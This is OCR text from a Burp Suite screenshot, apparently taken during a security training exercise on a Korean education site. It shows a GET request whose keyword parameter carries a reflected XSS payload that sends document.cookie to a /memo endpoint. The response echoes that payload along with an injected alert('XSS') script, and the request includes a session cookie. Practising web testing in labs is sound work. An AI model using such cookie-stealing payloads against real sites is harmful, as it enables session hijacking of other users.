 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1198 http://elms2.skinfosec.co.kr:8083 GET /exam16/notice.php?pageIndex=1&b... ✓ ✓ 200 13438 HTML php EQST 보안교육센터 218.233.105.183 10:37:18 21 ... 8080
Original request
Pretty Raw Hex
\n
1 GET /exam16/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&startDt=&
endDt=&searchType=all&keyword=
%22+onload%3Dlocation.href%3D%22%2Fmemo%3Fmemo%3D%22%2Bdocument.cookie HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8083
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://elms2.skinfosec.co.kr:8083/exam16/notice.php?pageIndex=1&board_id=&sorting
=&sotingAd=DESC&startDt=&endDt=&searchType=all&keyword=%22+onload%3Dlocation.href
%3D%22%2Fmemo%3Fmemo%3D%22%2Bdocument.cookie
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=1425afe1ea2ebcd32eb0f4d5990e77fa
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
t.cookie" onkeyup="search();"/>
266 <span class="input-group-addon alink" id="btnSearch
">
<i class="fa fa-search">
</i>
</span>
267 </div>
268 </div>
<!-- /.col -->
269 </div>
270 <!--[e] search-->
271 </form>
272 <form id="listForm" name="listForm" method="get" action="
notice.php">
273 <input type="hidden" id="pageIndex" name="pageIndex" value
="1test">
<script>
alert('XSS')
</script>
" />
274 <input type="hidden" id="startDt" name="startDt" value=""
/>
275 <input type="hidden" id="endDt" name="endDt" value="" />
276 <input type="hidden" id="searchType" name="searchType"
value="all" />
277 <input type="hidden" id="keyword" name="keyword" value="
&quot;
onload=location.href=&quot;/memo?memo=&quot;+document.cook
ie" />
278 <input type="hidden" id="sorting" name="sorting" value=""
/>
279 <input type="hidden" id="sotingAd" name="sotingAd" value="
DESC" />
TEST
2 matches
Inspector
Request Attributes 2
Request Query Parameters 8
Request Cookies 1
Request Headers 9
Response Headers 10